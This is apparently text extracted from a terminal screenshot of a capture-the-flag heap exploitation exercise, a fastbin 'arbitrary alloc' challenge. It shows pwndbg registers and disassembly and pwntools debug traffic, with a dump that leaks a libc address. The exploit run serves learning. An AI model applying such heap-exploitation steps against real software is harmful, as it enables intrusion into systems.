 终端
[ REGISTERS / show-flags off / show-compact-regs off ]
*RAX 0x0
RBX 0x0
RCX 0x7f32f5d333c0 (write+16) ◂— cmp rax, -0xfff
RDX 0x7f32f6002780 ◂— 0x0
RDI 0x1
RSI 0x7fff4bebc4a0 ◂— 'Command: '
R8 0x7f32f6229700 ◂— 0x7f32f6229700
R9 0x9
R10 0x0
R11 0x246
R12 0x5612ebc00a40 ◂— xor ebp, ebp
R13 0x7fff4bebec30 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x7fff4bebeb50 —▸ 0x5612ebc013e0 ◂— push r15
RSP 0x7fff4bebeb40 —▸ 0x7fff4bebec30 ◂— 0x1
*RIP 0x5612ebc01142 ◂— call 0x5612ebc0138c
[ DISASM / x86-64 / set emulate on ]
0x5612ebc011a4 jmp 0x5612ebc011ae <0x5612ebc011ae>
↓
0x5612ebc011ae jmp 0x5612ebc01133 <0x5612ebc01133>
↓
0x5612ebc01133 mov eax, 0
0x5612ebc01138 call 0x5612ebc00cf4 <0x5612ebc00cf4>
0x5612ebc0113d mov eax, 0
► 0x5612ebc01142 call 0x5612ebc0138c <0x5612ebc0138c>
0x5612ebc01147 cmp rax, 5
0x5612ebc0114b ja 0x5612ebc011ad <0x5612ebc011ad>
0x5612ebc0114d lea rdx, [rax*4]
0x5612ebc01155 lea rax, [rip + 0x398]
0x5612ebc0115c mov eax, dword ptr [rdx + rax]
[ STACK ]
yfy@ubuntu: ~/ctfpwn/xue/heap/fastbin_attack/Arbitrary Alloc
00000020
[DEBUG] Received 0x35 bytes:
b'1. Allocate\n'
b'2. Fill\n'
b'3. Free\n'
b'4. Dump\n'
b'5. Exit\n'
b'Command: '
[DEBUG] Sent 0x2 bytes:
b'3\n'
[DEBUG] Received 0x7 bytes:
b'Index: '
[DEBUG] Sent 0x2 bytes:
b'4\n'
[DEBUG] Received 0x35 bytes:
b'1. Allocate\n'
b'2. Fill\n'
b'3. Free\n'
b'4. Dump\n'
b'5. Exit\n'
b'Command: '
[DEBUG] Sent 0x2 bytes:
b'4\n'
exp.py:30: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.c
om/#bytes
p.sendlineafter(b'Index:',str(index))
[DEBUG] Received 0x7 bytes:
b'Index: '
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x1b bytes:
00000000 43 6f 6e 74 65 6e 74 3a 20 0a 78 0b 00 f6 32 7f │Cont│ent:│ ·x·│··2·│
00000010 00 00 78 0b 00 f6 32 7f 00 00 0a │··x·│··2·│···│
0000001b
[*] Paused (press any to continue)
0x7f32f6000b78